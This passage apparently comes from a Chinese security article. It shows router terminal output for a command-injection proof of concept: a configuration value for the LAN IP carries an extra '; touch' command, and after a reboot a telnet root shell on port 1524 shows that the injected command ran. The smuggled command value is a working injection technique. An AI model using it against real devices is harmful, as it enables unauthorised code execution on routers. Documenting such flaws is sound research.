 /tmp # cfm set lan.ip '192.168.0.1; touch ~/tmp/trash'
/tmp # cfm get lan.ip
192.168.0.1; touch ~/tmp/trash
/tmp # ls
auto.socket l2tp td_acs_dbg_svr usb
clientmac.info samba trash wps_monitor.pid
/tmp # rm -r trash
/tmp # reboot
/tmp # Connection closed by foreign host.
% telnet 192.168.0.1 !1524
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Host is down
% telnet 192.168.0.1 !1524
Trying 192.168.0.1...
telnet: Unable to connect to remote host: Resource temporarily unavailable
% telnet 192.168.0.1 !1524
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
password:
Login OK !
~ # cd tmp
/tmp # ls
auto.socket clientmac.info l2tp trash
/tmp #
安全客（www.anquanke.com）